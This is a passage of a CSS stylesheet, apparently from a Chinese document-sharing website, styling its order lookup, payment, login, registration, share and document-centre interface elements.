    padding: 10px 12px;
    line-height: 170%;
    font-family: "Microsoft YaHei", "\9ed1\4f53", Verdana;
    font-size: 14px;
    border-bottom: 1px #f2f2f2 solid;
    margin: 0 auto
}

.guestOrder a {
    display: inline-block;
    font-size: 14px;
    color: #326FA8
}

.orderSearch {
    width: 80%;
    height: auto;
    overflow: hidden;
    padding: 10px;
    font-size: 14px;
    margin: 0 auto
}

.orderSearch p {
    line-height: 24px;
    font-size: 20px;
    margin-bottom: 12px
}

.orderSearch p input {
    width: 70%;
    height: 34px;
    border-radius: 2px;
    font-size: 14px;
    font-family: "microsoft yahei";
    margin: 10px 0 0;
    padding: 0 10px
}

.orderSearch p.orderSearchBtn {
    width: 100%;
    height: auto;
    overflow: hidden;
    text-align: center
}

.orderSearch a.orderSearchBtn {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px;
    margin-top: 20px
}

.enough {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    font-family: "Microsoft YaHei"
}

.enoughLine {
    width: 100%;
    height: auto;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px
}

.enoughLineP {
    float: left
}

.mr20 {
    margin-right: 20px
}

.font14 {
    font-size: 14px
}

.enoughT {
    width: 100%;
    height: auto;
    margin-bottom: 10px
}

.enoughBtn {
    width: 100%;
    height: auto;
    margin-top: 20px;
    border-top: 1px solid #eaeaea;
    padding: 10px 0;
    text-align: center
}

.enoughBtn a {
    display: inline-block;
    width: 130px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    margin: 0 15px
}

.enoughBtn a:hover {
    text-decoration: none;
    color: #fff
}

.enoughBtn a.enoughBtnN {
    background: #dadada;
    color: #666
}

.viewSuccess {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewSuccess-tit {
    width: 100%;
    height: 64px;
    overflow: hidden;
    line-height: 64px;
    font-size: 24px;
    text-align: center;
    color: #379700
}

.viewSuccess-tit p {
    width: 220px;
    margin: 0 auto
}

.viewSuccess-t {
    width: 100%;
    height: auto;
    overflow: hidden;
    line-height: 170%;
    margin: 10px 0;
    font-size: 14px;
    word-break: break-all;
    word-wrap: break-word
}

.viewSuccess-btn {
    width: 100%;
    height: auto;
    overflow: hidden;
    border-top: 1px solid #dcdcdc;
    padding: 20px 0;
    margin-top: 10px;
    text-align: center
}

.viewSuccess-btn a {
    display: inline-block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 14px
}

.viewSuccess-btn a:hover {
    text-decoration: none;
    color: #fff
}

.hide {
    display: none
}

.deposit {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 10px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.depositLine {
    width: 80%;
    height: auto;
    line-height: 23px;
    font-size: 16px;
    margin: 10px auto;
    text-align: center
}

.depositLine a {
    font-size: 14px
}

.depositNav {
    height: auto;
    overflow: hidden;
    margin-top: 15px;
    padding-left: 10px
}

.depositNav span {
    display: block;
    float: left;
    height: 28px;
    line-height: 28px;
    padding: 0 15px;
    font-size: 12px;
    color: #666;
    cursor: pointer;
    border: 1px #fff solid;
    border-bottom: 1px #F70 solid
}

.depositNav span.navSelect {
    position: relative;
    border-left: 1px #F70 solid;
    border-top: 1px #F70 solid;
    border-right: 1px #F70 solid;
    border-bottom: 1px #fff solid;
    background-color: #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #333;
    z-index: 0
}

.depositNav span img {
    position: relative;
    top: 3px
}

.depositNav span:nth-child(1) img {
    height: 18px
}

.depositBox {
    width: 99.5%;
    height: auto;
    overflow: hidden;
    border: 1px solid #F70;
    margin-top: -1px
}

.deposit-zy {
    width: 90%;
    height: 40px;
    overflow: hidden;
    margin: 20px auto 10px;
    color: #0075d8;
    border: 1px solid #feb900;
    background: #fff4d2;
    padding: 5px 8px;
    font-size: 14px;
    line-height: 18px
}

.deposit-font {
    line-height: 36px
}

.deposit-zy img {
    position: relative;
    top: 2px
}

.deposit-zy a {
    font-weight: 700;
    color: red
}

.deposit-pay {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-pay dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding-bottom: 10px
}

.deposit-pay dl dt {
    float: left;
    width: 100px;
    height: auto;
    line-height: 20px;
    font-size: 14px;
    text-align: right
}

.deposit-pay dl dd {
    padding-left: 110px
}

.deposit-pay dl dd label {
    display: block;
    cursor: pointer
}

.deposit-pay dl dd span {
    display: block;
    float: left;
    width: 50%;
    height: auto;
    line-height: 22px
}

.deposit-pay dl dd span input {
    position: relative;
    top: 2px
}

.deposit-btn {
    width: 90%;
    height: auto;
    overflow: hidden;
    text-align: right;
    margin: 20px auto
}

.deposit-btn a {
    display: inline-block;
    width: 140px;
    height: 36px;
    line-height: 36px;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    text-decoration: none;
    text-align: center
}

.wx-t img {
    display: inline-block !important;
    text-align: right
}

#wx-t {
    width: 220px;
    margin: 10px auto 0
}

.center {
    text-align: center
}

.deposit-pay .pd0 {
    padding-bottom: 0
}

.depositsm {
    padding-left: 27px
}

.deposit-bank {
    width: 96%;
    height: 102px;
    overflow-y: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-bank li {
    float: left;
    width: 30%;
    height: 31px;
    line-height: 31px;
    margin-right: 10px;
    margin-bottom: 5px
}

.deposit-bank li label {
    display: block
}

.deposit-bank li label a {
    text-decoration: none
}

.deposit-bank li label a:hover {
    text-decoration: none
}

.deposit-bank li label input {
    vertical-align: middle
}

.deposit-bank li label img {
    width: 115px;
    vertical-align: middle
}

.deposit-card {
    width: 94%;
    height: auto;
    margin: 0 auto 10px;
    color: #666;
    font-size: 14px
}

.deposit-cardul {
    width: 96%;
    height: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-cardul li {
    float: left;
    height: 31px;
    line-height: 31px;
    margin-bottom: 5px
}

.deposit-cardul li.card01 {
    width: 40%
}

.deposit-cardul li.card02 {
    width: 30%
}

.deposit-cardul li.card03 {
    width: 28%
}

.deposit-cardul li label {
    display: block
}

.deposit-cardul li label a {
    text-decoration: none
}

.deposit-cardul li label a:hover {
    text-decoration: none
}

.deposit-cardul li label input {
    vertical-align: middle
}

.deposit-cardul li label img {
    width: 20px;
    vertical-align: middle
}

.deposit-cardbox {
    width: 100%;
    height: auto
}

.deposit-cardbox dl {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-cardbox dl dt {
    float: left;
    width: 140px;
    line-height: 31px;
    text-align: right;
    font-size: 14px
}

.deposit-cardbox dl dd {
    padding: 0 0 0 150px;
    width: 100%;
    line-height: 30px
}

.deposit-cardbox dl dd label {
    display: inline-block;
    margin-right: 5px
}

.deposit-cardbox dl dd input {
    position: relative;
    top: 2px
}

.deposit-cardbox dl .red {
    color: red
}

.black {
    color: black
}

.cardInput {
    width: 50%
}

.viewSuccess-btn .againBtn {
    background: #ff9c00
}

.ml20 {
    margin-left: 20px
}

.imgCenter {
    width: 180px;
    height: 180px;
    position: relative;
    left: 50%;
    top: 15px;
    margin-left: -90px
}

.layui-layer-title {
    height: 60px !important;
    line-height: 60px !important;
    background: #46a0e1 !important;
    background: linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1)) !important;
    background: -moz-linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -o-linear-gradient(top, #46a0e1, #529CF1) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1') !important;
    font-weight: 400 !important;
    font-size: 24px !important;
    font-family: "Microsoft YaHei";
    color: #fff !important
}

.layui-layer-tab .layui-layer-title {
    border: none !important;
    height: 56px !important;
    line-height: 0 !important;
    overflow: hidden !important;
    padding-left: 10px !important;
    background: linear-gradient(top, #46a0e1, #529CF1);
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1));
    background: -moz-linear-gradient(top, #46a0e1, #529CF1);
    background: -o-linear-gradient(top, #46a0e1, #529CF1);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1');
    font-weight: 400 !important;
    font-size: 18px !important;
    font-family: "Microsoft YaHei"
}

.layui-layer-tab .layui-layer-title .layui-layer-tabnow {
    height: 40px !important;
    border-bottom: 1px solid #fff !important;
    left: 0;
    top: 18px !important;
    left: 16px !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    color: #0080f7 !important;
    line-height: 38px !important
}

.layui-layer-tab .layui-layer-title span {
    line-height: 46px;
    cursor: pointer !important
}

.layui-layer-content {
    font-family: "Microsoft YaHei"
}

.noyul_tip {
    display: block;
    width: 300px;
    margin: 0 auto;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

.title_style {
    height: 40px !important;
    left: 0;
    top: 16px !important;
    left: 16px !important;
    border: none !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    line-height: 38px !important
}

.layui-layer-dialog .layui-layer-content {
    font-size: 24PX !important;
    position: absolute;
    top: 30%
}

.layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -37px !important
}

.howget_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.queryby_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.howget_order img {
    width: 100%
}

.queryby_order img {
    width: 100%
}

.queryby_order p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    font-weight: 600
}

#use_coupon {
    margin-left: 48px;
    font-size: 18px;
    line-height: 44px;
    color: #999;
    cursor: pointer
}

.enough p#use_coupon {
    font-size: 18px;
    line-height: 30px;
    color: #6b6b6b;
    cursor: pointer
}

input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 430px;
    padding-left: 10px;
    height: 32px
}

.sure_use {
    display: inline-block;
    height: 34px;
    background: #46a0e1;
    text-align: center;
    line-height: 34px;
    color: #fff;
    width: 50px;
    margin-left: 10px;
    border-radius: 3px;
    cursor: pointer
}

.enough input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 472px;
    padding-left: 10px;
    height: 27px
}

.queryby_order p.p1,
.queryby_order p.p2 {
    margin-top: 30px
}

div#result {
    padding-left: 60px
}

img.img_change {
    margin-left: 8px;
    cursor: pointer
}

@font-face {
    font-family: iconfont;
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot);
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot?#iefix) format('embedded-opentype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.woff) format('woff'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.ttf) format('truetype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.svg#iconfont) format('svg')
}

.iconfont {
    font-family: iconfont !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: .2px;
    -moz-osx-font-smoothing: grayscale
}

.mydefault_right .mod_top {
    text-align: center;
    padding-top: 15px
}

.mydefault_right .mod_top1 {
    padding-top: 18px
}

.mydefault_right .mod_top1 span {
    display: inline-block;
    width: 39%;
    padding-left: 5px
}

input:focus {
    outline: none
}

.mydefault_right .home_lo_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    margin: 0;
    color: #999;
    margin-top: 4px;
    font-size: 16px;
    margin-bottom: 11px;
    background: rgb(242, 242, 242);
    border-radius: 4px
}

input#chAgree {
    float: left;
    margin-top: 9px;
    margin-left: 22px;
    margin-right: 4px
}

.mydefault_right .mod_top label {
    float: left
}

.login_way {
    width: 300px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto
}

.login_way .login_way_div {
    width: 33%;
    float: left;
    text-align: center
}

.login_way_divsmall {
    float: left;
    text-align: center
}

.login_way_divsmall img {
    cursor: pointer;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    margin-right: 6px
}

.other_login_way {
    width: 500px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto;
    height: 73px
}

#userTip {
    position: absolute;
    right: 0px;
    top: 15px
}

.login_form .three3_div {
    text-align: center
}

.other_login_way .three3_div {
    width: 33%;
    float: left
}

#free_uname a {
    color: #333
}

.btn_jubao a {
    color: #333
}

.send_yzm {
    height: 42px;
    border: none;
    background: #6FA0D0;
    background-position: -3px -1px;
    border-radius: 3px;
    color: #fff
}

.login_top {
    background: #fff;
    height: 78px;
    margin-top: 20px;
    line-height: 78px;
    padding: 0 160px 0 20px
}

.home_reg_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: rgb(110, 160, 208);
    border-radius: 4px;
    margin: 20px 0 20px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.login_top1 {
    font-size: 40px;
    width: 60%;
    color: #666
}

.login_top .login_top2 {
    font-size: 18px;
    width: 37%;
    position: relative;
    top: -79px;
    left: 800px
}

.login_main {
    background: #fafafa;
    text-align: center
}

.login_form {
    width: 60%;
    margin: 0 auto;
    padding-top: 80px;
    margin-bottom: 35px;
    padding-bottom: 40px
}

.login_main .inp {
    width: 400px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    font-size: 16px;
    padding-left: 50px;
    line-height: 50px;
    margin-bottom: 31px;
    box-sizing: border-box
}

.login_main .wx_login {
    width: 30%;
    color: #fff;
    font-size: 20px;
    background: #5cbe2d;
    height: 40px;
    border: none
}

.login_main .ok {
    width: 400px;
    height: 60px;
    background: rgb(110, 160, 208);
    opacity: 1;
    border-radius: 4px;
    font-size: 22px;
    color: rgb(255, 255, 255);
    margin-left: 135px
}

.register_m {
    width: 400px;
    mergin: 0 auto
}

.other_way {
    text-align: center;
    width: 60%;
    margin: 0 auto;
    color: #666;
    font-size: 20px;
    margin-top: 56px;
    margin-bottom: 25px
}

.login_bottom {
    width: 60%;
    margin: 0 auto;
    text-align: left
}

.register_main {
    display: flex;
    background: #fafafa;
    padding: 30px;
    padding: 35px 30px 60px 30px;
    margin-bottom: 100px;
    text-align: center
}

.register_main>div {
    width: 400px;
    margin: 0 auto;
    text-align: center
}

.register_main .inp {
    width: 400px;
    height: 50px;
    line-height: 50px;
    color: #666;
    padding-left: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-bottom: 18px;
    box-sizing: border-box
}

#altercode {
    width: 210px
}

.reg_right h3 {
    line-height: 120px;
    text-align: center
}

.register_main .ok {
    background: #6FA0D0;
    color: #fff;
    width: 222px;
    height: 37px;
    border-radius: 3px;
    font-size: 16px;
    margin-left: 0px;
    margin-top: 15px
}

input.yz-sendyz {
    width: 120px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-left: 10px
}

.getpass .inp {
    width: 299px
}

.wxlogin_wrap {
    margin: 0px auto;
    width: 550px;
    color: #666;
    border: 1px solid #ddd;
    margin-bottom: 20px;
    border-radius: 10px
}

.wxlogin_wrap ul {
    list-style: none;
    width: 100%
}

.wxlogin_wrap .tab li {
    float: left;
    width: 274.5px;
    font-size: 16px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    background-color: #fafafa
}

.wxlogin_wrap .tab li.active {
    background: #6FA0D0;
    background-position: -3px -1px;
    color: #fff
}

.wxlogin_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .product .main a img {
    vertical-align: top
}

.wxlogin_wrap .product .main {
    display: none;
    text-align: center
}

.wxlogin_wrap .product .main span {
    display: inline-block;
    width: 150px;
    text-align: right;
    color: #666;
    margin-right: 19px;
    font-weight: bold
}

.wxlogin_wrap .product .main1 {
    padding: 60px 90px;
    text-align: left;
    padding-left: 39px
}

.wxlogin_wrap .product .main2 {
    padding: 20px 0;
    text-align: left;
    padding-left: 20px
}

.wxlogin_wrap .product .main1 .inp {
    width: 222px;
    font-size: 14px;
    border-radius: 4px
}

.wxlogin_wrap .product .main2 .inp {
    width: 240px;
    font-size: 14px;
    border-radius: 4px;
    margin-bottom: 20px
}

.wxlogin_wrap .product .main2 input.inp.wp35.wx_yzm1.mt4 {
    width: 140px
}

.wxlogin_wrap .product .main2 input#vcode {
    width: 140px
}

.wxlogin_wrap .product .main.selected {
    display: block
}

.wxlogin_main {
    text-align: center;
    margin-bottom: 60px
}

.wx_title {
    display: inline-block;
    width: 550px;
    margin: 0 auto;
    line-height: 60px;
    font-size: 22px;
    text-align: left;
    color: #666;
    margin-top: 30px
}

.wx_title img {
    vertical-align: middle
}

#wxlogin {
    text-align: center;
    background: #323232
}

#wxlogin div {
    background: #000;
    width: 70%;
    margin: 0 auto;
    border-radius: 50px;
    line-height: 21px;
    padding: 10px;
    margin-top: 20px;
    color: #fff
}

#wxlogin>p {
    font-size: 24px;
    margin-top: 30px;
    color: #fff;
    margin-bottom: 20px
}

.wxlogin_wrap .ok {
    background: #6FA0D0;
    color: #fff;
    width: 160px;
    text-align: center;
    border: none;
    height: 37px;
    border-radius: 3px;
    font-size: 16px
}

.wx_yzm1 {}

#account_list_li {
    height: 40px;
    line-height: 40px;
    margin-left: 20px;
    background: #FAFAFA;
    width: 260px;
    color: #666666;
    padding-left: 10px;
    box-sizing: border-box;
    margin-bottom: 15px;
    border-radius: 3px
}

#msg_gobing {
    font-size: 16px;
    margin-left: 10px
}

#msg_gobing:hover {
    color: #125F98
}

#sure_select {
    display: inline-block;
    width: 260px;
    margin: 0 auto;
    background: #6FA0D0;
    margin-left: 20px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    border-radius: 4px;
    cursor: pointer;
    margin-top: 10px
}

.wx_yzm {
    background: #6FA0D0;
    color: #fff;
    height: 35px;
    width: 100px;
    border-radius: 3px;
    font-size: 14px;
    margin-left: 3px;
    border: none
}

#login_sel .layui-layer-setwin {
    right: 37px;
    top: 32px
}

.step_getpass1 {
    display: block
}

.step_getpass2 {
    display: none;
    text-align: left
}

.step_getpass2 span {
    display: inline-block;
    width: 300px;
    text-align: right
}

.getpass_form font {
    margin-left: 22%
}

.getpass_step2_btn {
    margin-left: 344px
}

.register_main .input_logo {
    position: absolute;
    bottom: 34px;
    left: 13px;
    _top: 13px
}

.login_main .input_logo {
    position: absolute;
    bottom: 42px;
    left: 15px;
    _top: 13px
}

.doc_center {
    width: 1130px;
    margin: 0 auto;
    font-family: PingFangSC-Medium;
    color: black
}

.doc_center_top {
    font-size: 20px;
    border-bottom: 2px solid #ddd;
    padding: 10px
}

.doc_center_p {
    line-height: 40px;
    font-family: PingFangSC-Medium;
    font-size: 22px;
    letter-spacing: 0;
    text-align: left
}

.doc_type {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 20px 20px 40px 20px;
    border-bottom: 10px solid #f5f5f5;
    color: #666;
    font-size: 18px
}

.doc_center_p span {
    color: #689BCE;
    margin-right: 20px
}

.doc_type>div {
    width: 25%;
    line-height: 30px
}

.doc_weigui {
    padding: 40px 20px;
    line-height: 33px;
    color: #666;
    font-size: 19px
}

.doccenter_wrap {
    margin: 0px auto;
    width: 100%;
    color: #666;
    border-bottom: 10px solid #f5f5f5;
    margin-bottom: 20px
}

.doccenter_wrap ul {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #ddd
}

.doccenter_wrap .tab li {
    float: left;
    width: 100px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer
}

.doccenter_wrap .tab li.active {
    background: url(https://static.taodocs.com/img/bg1.png) no-repeat;
    background-position: -3px -1px;
    color: #fff
}

.doccenter_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .product .main a img {
    vertical-align: top
}

.doccenter_wrap .product .main {
    display: none;
    text-align: center
}

.doccenter_wrap .product .main span {
    display: inline-block;
    width: 88px;
    text-align: right
}

.doccenter_wrap .product .main.selected {
    display: block
}

.day_flex {
    display: flex;
    justify-content: space-between;
    padding: 20px
}

.day_flex>div {
    width: 33.3%;
    padding: 10px 0
}

.day_flex>div:nth-child(1),
.day_flex>div:nth-child(2) {
    border-right: 1px solid #ddd
}

.day_flex>div>p:nth-child(1),
.day_flex>div>p:nth-child(2) {
    line-height: 45px;
    font-size: 22px
}

.day_flex>div>p:nth-child(1) {
    color: #999
}

.day_flex>div>p:nth-child(2) {
    color: #000
}

.day_flex>div>p:nth-child(3),
.day_flex>div>p:nth-child(4) {
    line-height: 25px;
    font-size: 17px;
    color: #999
}

.mouth_div {
    height: 200px
}

.li_input>input {
    width: 154px;
    height: 33px;
    float: left;
    margin-top: 9px;
    margin-left: 20px
}

.btn_doccenter {
    display: inline-block;
    width: 60px;
    height: 32px;
    background: #659acd;
    vertical-align: middle;
    line-height: 30px;
    color: #fff
}

#sc_layer {
    text-align: center
}

#sc_layer1 {
    text-align: left;
    padding-left: 30px
}

#sc_layer input,
#sc_layer input.ok,
#sc_layer1 input,
#sc_layer1 input.ok {
    width: 280px;
    height: 42px;
    margin: 20px 0 0 0;
    border: 1px solid #ddd;
    background: #F2F2F2;
    font-size: 16px;
    color: #969696;
    font-weight: 500;
    border-radius: 6px;
    padding-left: 20px
}

#sc_layer input.sc_dl_btn {
    margin-top: 50px;
    font-size: 18px
}

#sc_layer input.ok,
#sc_layer1 input.ok {
    padding-left: 0 !important;
    width: 300px
}

.demo-class .top1 {
    margin: 50px 0 0 0 !important
}

#yzm_input {
    width: 130px !important
}

#sc_layer1 #sure_re {
    background: rgb(110, 160, 208);
    opacity: 1;
    color: #FFFFFF;
    margin: 50px 0 0 0 !important;
    font-size: 18px !important
}

.demo-class .layui-layer-title {
    border-radius: 10px 10px 0 0 !important;
    height: 50px !important;
    line-height: 50px !important;
    padding-left: 40px;
    font-size: 18px !important
}

.demo-class {
    border-radius: 10px !important
}

.demo-class .sc_reg {
    text-align: right;
    margin-right: 30px;
    margin-top: 20px;
    color: #969696
}

.sc_close {
    position: relative
}

.sc_yz-sendyz {
    width: 130px !important;
    margin-left: 20px !important;
    padding-left: 0px !important
}

.demo-class .layui-layer-setwin {
    display: inline-block !important;
    background: url("/img/close.png") no-repeat !important;
    width: 16px !important;
    height: 16px !important;
    cursor: pointer !important;
    right: 30px !important
}

.shouye form .inp {
    font-size: 14px;
    padding-left: 12px;
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: #fff;
    border: 1px solid rgb(219, 219, 219);
    border-radius: 4px;
    margin-bottom: 15px;
    box-sizing: border-box
}

.shouye {
    text-align: center
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #666
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #666
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #666
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #666
}

.fixed_top_sc {
    float: left;
    line-height: 54px;
    margin-right: 15px;
    margin-left: 30px
}

#fixed_top_down {
    background: #F7B500 !important;
    border: none;
    width: 131px;
    margin-left: 68px;
    font-family: Microsoft YaHei;
    color: #fff;
    font-size: 20px
}

.yellowside {
    display: inline-block;
    width: 100%;
    border-left: 2px solid #409EFF;
    color: #409EFF !important
}

.Pay_Way p {
    margin: 0
}

.Pay_Way .flex_wrap {
    display: flex;
    justify-content: space-around;
    padding-top: 40px
}

.Pay_Way .flex_left {
    width: 20%
}

.Pay_Way .flex_right {
    width: 75%
}

.Pay_Way .flex_right_title {
    font-size: 18px;
    color: #414141;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.Pay_Way .flex_right_price {
    font-size: 16px;
    line-height: 36px
}

.Pay_Way .flex_right_size {
    color: #999999
}

.Pay_Way .pay_btn {
    background: #409EFF;
    color: #fff;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

.Pay_Way .pay_success {
    color: #000;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

#saomatip {
    color: #fff
}

.share_img {
    width: 20px;
    vertical-align: -16px
}

.share_img2 {
    width: 20px;
    vertical-align: -16px
}

.share_div {
    top: -40px;
    left: 31px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

.share_div2 {
    top: 50px;
    left: -9px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

#qrcode1 img,
#qrcode6 img {
    margin: 0 auto
}

#qrcode6 img {
    width: 120px
}

#qrcode1,
#qrcode6 {
    position: absolute;
    top: -207px;
    left: 56px;
    padding: 20px;
    background: #fff;
    border: 1px solid #ddd;
    z-index: 999;
    width: 131px;
    border-radius: 10px
}

.share_wx,
.share_wx2 {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -44px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_wb {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -22px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_qq {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: 0px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.close_share {
    margin-left: 20px
}

.close_share2 {}

.showproduct_docinfo {
    display: inline-block;
    height: 100%;
    width: 48px;
    text-align: justify;
    text-align-last: justify
}

.normal-screen #showproduct .footer {
    margin: auto;
    text-align: center;
    width: 100%;
    font-size: 12px;
    clear: both;
    background: #2C2C30;
    position: relative;
    padding-bottom: 50px;
    padding-top: 50px;
    border-top: 1px solid #ddd
}

.normal-screen #showproduct .footer .copyright {
    margin: 5px auto 0px auto
}

#other_doc_mod {
    padding: 0
}

#other_doc_mod ul.list1 li {
    width: 33%;
    float: left;
    overflow: hidden;
    text-align: left;
    position: relative;
    position: relative;
    height: 36px;
    line-height: 36px;
    box-sizing: border-box
}

#other_doc_mod ul.list1 li a {
    display: inline-block;
    width: 90%
}

#other_doc_mod ul.list1 li a span.s1 {
    float: right;
    margin-right: 20px
}

#other_doc_mod ul.list1 li a span.s2 {
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px;
    display: inline-block;
    max-width: 194px
}

#other_doc_mod ul.list1 li img {
    vertical-align: 6px
}

#other_doc_mod ul.list1 li p {
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: left
}

#other_doc_mod ul.list1 li a {
    color: #666666
}

#other_doc_mod img.pdoc {
    width: 99px;
    height: 120px;
    margin-bottom: 10px
}

#other_doc_mod ul.list1 li a i {
    font-style: normal;
    font-size: 12px;
    top: 98px;
    right: 9px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.normal-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.full-screen #bottom_down_wrap {
    width: 1280px;
    margin: 0 auto
}

.normal-screen #bottom_down_wrap {
    width: 100%;
    margin: 0 auto
}

.full-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.normal-screen #showproduct .jubaocenter {
    background: #5CABF3;
    background: linear-gradient(#5CABF3, #1E68BF);
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 2px;
    cursor: pointer
}

.normal-screen #showproduct .ss_contain .mod,
.normal-screen #showproduct .ss_contain1 .mod {
    position: relative;
    font-size: 14px !important;
    color: #333959;
    line-height: 33px;
    padding: 0 0 0 20px;
    font-weight: normal
}

.aboutmod .swiper-container {
    width: 300px;
